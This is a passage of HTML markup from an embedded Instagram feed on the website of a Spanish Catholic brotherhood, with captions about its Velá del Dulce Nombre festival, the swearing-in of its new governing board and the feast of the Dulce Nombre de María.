;oh=00_Afi8yO5Jrw1dzjwtE2MJCCvvU1mDCi0s0IM6XulfC2MCHw&amp;oe=69260E52&quot;}">
			<span class="sbi-screenreader">PREPARATIVOS DE LA VELÁ 

Los hermanos de la Herm</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="PREPARATIVOS DE LA VELÁ 

Los hermanos de la Hermandad trabajan en los últimos preparativos para la esperada velá que tendrá lugar mañana. 

¡Os esperamos a todos a partir de las 13:00 de la tarde!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17943257274025341" data-date="1757761962">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOilHSDCOI2/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/547843503_18043795499673105_3712417305946613096_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=h5a5WAqParsQ7kNvwEKfek9&#038;_nc_oc=AdnHXUqhA2iQCWEMZR1dDlC1zUf7ltyqXFl027zKpPCKvxopWbHh_Hsd786PwYyZ4R8&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_AfgM_I2te_86WkN8770gixvICdZQXLCEZkVkul0JbtILxQ&#038;oe=692629BA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/547843503_18043795499673105_3712417305946613096_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=h5a5WAqParsQ7kNvwEKfek9&amp;_nc_oc=AdnHXUqhA2iQCWEMZR1dDlC1zUf7ltyqXFl027zKpPCKvxopWbHh_Hsd786PwYyZ4R8&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgM_I2te_86WkN8770gixvICdZQXLCEZkVkul0JbtILxQ&amp;oe=692629BA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/547843503_18043795499673105_3712417305946613096_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=h5a5WAqParsQ7kNvwEKfek9&amp;_nc_oc=AdnHXUqhA2iQCWEMZR1dDlC1zUf7ltyqXFl027zKpPCKvxopWbHh_Hsd786PwYyZ4R8&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgM_I2te_86WkN8770gixvICdZQXLCEZkVkul0JbtILxQ&amp;oe=692629BA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/547843503_18043795499673105_3712417305946613096_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=h5a5WAqParsQ7kNvwEKfek9&amp;_nc_oc=AdnHXUqhA2iQCWEMZR1dDlC1zUf7ltyqXFl027zKpPCKvxopWbHh_Hsd786PwYyZ4R8&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgM_I2te_86WkN8770gixvICdZQXLCEZkVkul0JbtILxQ&amp;oe=692629BA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/547843503_18043795499673105_3712417305946613096_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=h5a5WAqParsQ7kNvwEKfek9&amp;_nc_oc=AdnHXUqhA2iQCWEMZR1dDlC1zUf7ltyqXFl027zKpPCKvxopWbHh_Hsd786PwYyZ4R8&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgM_I2te_86WkN8770gixvICdZQXLCEZkVkul0JbtILxQ&amp;oe=692629BA&quot;}">
			<span class="sbi-screenreader">JURA DE CARGOS 

Ayer tuvo lugar la jura de cargos</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="JURA DE CARGOS 

Ayer tuvo lugar la jura de cargos de la nueva junta de gobierno de la Hermandad, al frente de nuestro querido hermano mayor, D. José Espinel Calderón. 

Que estos años de servicio y amor para la hermandad sirvan de unión, fe e ilusión. 

Que Jesús Despojado y María Santísima del Dulce Nombre sepan guiarnos en este camino." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17897834682278013" data-date="1757660702">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DOfjuSOiCkg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/545283257_18043672835673105_5212731468915678789_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=1_u_nfkkNzAQ7kNvwHSy46J&#038;_nc_oc=AdnBptsap_wkF7C7H3q-Mmg1WlXU0BB_7tbM0ySBW-z7MgMJpufZMeFJZcdJvBWg1tI&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_AfjV4Hv6ofpCgUC84jtqYCfoBlV8qCGi7Wfh-kiChmvpaw&#038;oe=692616D2"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/545283257_18043672835673105_5212731468915678789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1_u_nfkkNzAQ7kNvwHSy46J&amp;_nc_oc=AdnBptsap_wkF7C7H3q-Mmg1WlXU0BB_7tbM0ySBW-z7MgMJpufZMeFJZcdJvBWg1tI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjV4Hv6ofpCgUC84jtqYCfoBlV8qCGi7Wfh-kiChmvpaw&amp;oe=692616D2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/545283257_18043672835673105_5212731468915678789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1_u_nfkkNzAQ7kNvwHSy46J&amp;_nc_oc=AdnBptsap_wkF7C7H3q-Mmg1WlXU0BB_7tbM0ySBW-z7MgMJpufZMeFJZcdJvBWg1tI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjV4Hv6ofpCgUC84jtqYCfoBlV8qCGi7Wfh-kiChmvpaw&amp;oe=692616D2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/545283257_18043672835673105_5212731468915678789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1_u_nfkkNzAQ7kNvwHSy46J&amp;_nc_oc=AdnBptsap_wkF7C7H3q-Mmg1WlXU0BB_7tbM0ySBW-z7MgMJpufZMeFJZcdJvBWg1tI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjV4Hv6ofpCgUC84jtqYCfoBlV8qCGi7Wfh-kiChmvpaw&amp;oe=692616D2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/545283257_18043672835673105_5212731468915678789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1_u_nfkkNzAQ7kNvwHSy46J&amp;_nc_oc=AdnBptsap_wkF7C7H3q-Mmg1WlXU0BB_7tbM0ySBW-z7MgMJpufZMeFJZcdJvBWg1tI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjV4Hv6ofpCgUC84jtqYCfoBlV8qCGi7Wfh-kiChmvpaw&amp;oe=692616D2&quot;}">
			<span class="sbi-screenreader">DULCE NOMBRE DE MARÍA

Hoy 12 de septiembre celeb</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DULCE NOMBRE DE MARÍA

Hoy 12 de septiembre celebramos la dulzura de un nombre que encierra todo amor de Madre: María.
Un Nombre que es fuerza para el débil y esperanza para quien confía.

Hoy, como hermanos, nos unimos en gratitud a Dios por habernos dado este Nombre bendito que endulza la vida de la Iglesia. Celebramos juntos el día de nuestra querida titular mariana y pedimos que cada vez que invoquemos el Dulce Nombre de María, nuestras palabras sean un acto de amor y confianza filial. 

“Invocar el Dulce Nombre de María era en sí mismo llenarse la boca de miel” 🐝" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18039608228447865" data-date="1757508169">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DObBCwbiAbq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/544061661_18043491446673105_5727178541820826123_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=YBrRLsHWjeIQ7kNvwHYcwkV&#038;_nc_oc=Adkqx2YYusvupeRQz_sycgOxzkTv3Is3Nz5WsY6OMbHQNJ_NbaWcFoNiq2xbDe7I9uk&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_AfhClR1QSNlO0SGVrBWBBIqiylOFRbbMm6LISUk4QYR5ng&#038;oe=69260F6D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/544061661_18043491446673105_5727178541820826123_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YBrRLsHWjeIQ7kNvwHYcwkV&amp;_nc_oc=Adkqx2YYusvupeRQz_sycgOxzkTv3Is3Nz5WsY6OMbHQNJ_NbaWcFoNiq2xbDe7I9uk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhClR1QSNlO0SGVrBWBBIqiylOFRbbMm6LISUk4QYR5ng&amp;oe=69260F6D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/544061661_18043491446673105_5727178541820826123_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YBrRLsHWjeIQ7kNvwHYcwkV&amp;_nc_oc=Adkqx2YYusvupeRQz_sycgOxzkTv3Is3Nz5WsY6OMbHQNJ_NbaWcFoNiq2xbDe7I9uk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhClR1QSNlO0SGVrBWBBIqiylOFRbbMm6LISUk4QYR5ng&amp;oe=69260F6D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/544061661_18043491446673105_5727178541820826123_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YBrRLsHWjeIQ7kNvwHYcwkV&amp;_nc_oc=Adkqx2YYusvupeRQz_sycgOxzkTv3Is3Nz5WsY6OMbHQNJ_NbaWcFoNiq2xbDe7I9uk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhClR1QSNlO0SGVrBWBBIqiylOFRbbMm6LISUk4QYR5ng&amp;oe=69260F6D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/544061661_18043491446673105_5727178541820826123_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YBrRLsHWjeIQ7kNvwHYcwkV&amp;_nc_oc=Adkqx2YYusvupeRQz_sycgOxzkTv3Is3Nz5WsY6OMbHQNJ_NbaWcFoNiq2xbDe7I9uk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhClR1QSNlO0SGVrBWBBIqiylOFRbbMm6LISUk4QYR5ng&amp;oe=69260F6D&quot;}">
			<span class="sbi-screenreader">VELÁ DULCE NOMBRE

✨¡Ya está aquí nuestra Ve</span>
									<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="VELÁ DULCE NOMBRE

✨¡Ya está aquí nuestra Velá del Dulce Nombre! ✨

Un año más la Hermandad organiza la tradicional Velá del Dulce Nombre. 

📅 SÁBADO 20 SEPTIEMBRE
🕐  13:00-23:00
📍 Centro Cívico “Marqués de Mondejar” (Barrio Fígares)

🍴 Barra con comida y bebidas
🥘: Plato de arroz + bebida por solo 7€
🎤🎵: Actuación del grupo “El Real” a las 19:00h

👉 Ven con familia y amigos a compartir un gran día de convivencia y ambiente.

Organiza: Hermandad Sacramental de Jesús Despojado" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18053923196199027" data-date="1757315451">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOVRdnHiImW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/543660088_18043250717673105_2191562277738694484_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=O6H2O1iFyOwQ7kNvwHJ_xqs&#038;_nc_oc=AdlHBd37BPcQzTDjTrQF7krShJIpIlqoBbbgmi3vVn-AC_eWeVOSVORgZPbLeWRoLrA&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_AfgAFpbd_KOkw_hEXVVRQIFNHyiFKYYowBMfe06gAeNU_g&#038;oe=6925FCF4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543660088_18043250717673105_2191562277738694484_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=O6H2O1iFyOwQ7kNvwHJ_xqs&amp;_nc_oc=AdlHBd37BPcQzTDjTrQF7krShJIpIlqoBbbgmi3vVn-AC_eWeVOSVORgZPbLeWRoLrA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgAFpbd_KOkw_hEXVVRQIFNHyiFKYYowBMfe06gAeNU_g&amp;oe=6925FCF4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543660088_18043250717673105_2191562277738694484_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=O6H2O1iFyOwQ7kNvwHJ_xqs&amp;_nc_oc=AdlHBd37BPcQzTDjTrQF7krShJIpIlqoBbbgmi3vVn-AC_eWeVOSVORgZPbLeWRoLrA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgAFpbd_KOkw_hEXVVRQIFNHyiFKYYowBMfe06gAeNU_g&amp;oe=6925FCF4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543660088_18043250717673105_2191562277738694484_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=O6H2O1iFyOwQ7kNvwHJ_xqs&amp;_nc_oc=AdlHBd37BPcQzTDjTrQF7krShJIpIlqoBbbgmi3vVn-AC_eWeVOSVORgZPbLeWRoLrA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgAFpbd_KOkw_hEXVVRQIFNHyiFKYYowBMfe06gAeNU_g&amp;oe=6925FCF4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543660088_18043250717673105_2191562277738694484_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=O6H2O1iFyOwQ7kNvwHJ_xqs&amp;_nc_oc=AdlHBd37BPcQzTDjTrQF7krShJIpIlqoBbbgmi3vVn-AC_eWeVOSVORgZPbLeWRoLrA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgAFpbd_KOkw_hEXVVRQIFNHyiFKYYowBMfe06gAeNU_g&amp;oe=6925FCF4&quot;}">
			<span class="sbi-screenreader">VESTIMENTA 

MARÍA SANTÍSIMA DEL DULCE NOMBRE 

</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="VESTIMENTA 

MARÍA SANTÍSIMA DEL DULCE NOMBRE 

De cara a la proximidad de la festividad litúrgica del Dulce Nombre de María, se ha llevado a cabo el cambio de vestimenta de nuestra madre para los cultos en su honor.

Vestidor: Francisco Garví
📸: Carolina Fernández" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18085048351895241" data-date="1756919354">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOJd96CCGPe/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/541935799_18042737615673105_4020958736841092950_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HggfoKG_O7cQ7kNvwEOUf9K&#038;_nc_oc=AdnbkgdsmrsRHcZ4lblrpeHo6s5b77xTK906GQcEtPTeH5tuS_whNRLIsnvzTGr6d7k&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_AfhxVW0jSL30GweoEZM1svkUbCz1klm3pggpbtFAssrz8Q&#038;oe=692616CB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/541935799_18042737615673105_4020958736841092950_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HggfoKG_O7cQ7kNvwEOUf9K&amp;_nc_oc=AdnbkgdsmrsRHcZ4lblrpeHo6s5b77xTK906GQcEtPTeH5tuS_whNRLIsnvzTGr6d7k&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhxVW0jSL30GweoEZM1svkUbCz1klm3pggpbtFAssrz8Q&amp;oe=692616CB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/541935799_18042737615673105_4020958736841092950_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HggfoKG_O7cQ7kNvwEOUf9K&amp;_nc_oc=AdnbkgdsmrsRHcZ4lblrpeHo6s5b77xTK906GQcEtPTeH5tuS_whNRLIsnvzTGr6d7k&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhxVW0jSL30GweoEZM1svkUbCz1klm3pggpbtFAssrz8Q&amp;oe=692616CB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/541935799_18042737615673105_4020958736841092950_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HggfoKG_O7cQ7kNvwEOUf9K&amp;_nc_oc=AdnbkgdsmrsRHcZ4lblrpeHo6s5b77xTK906GQcEtPTeH5tuS_whNRLIsnvzTGr6d7k&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhxVW0jSL30GweoEZM1svkUbCz1klm3pggpbtFAssrz8Q&amp;oe=692616CB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/541935799_18042737615673105_4020958736841092950_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HggfoKG_O7cQ7kNvwEOUf9K&amp;_nc_oc=AdnbkgdsmrsRHcZ4lblrpeHo6s5b77xTK906GQcEtPTeH5tuS_whNRLIsnvzTGr6d7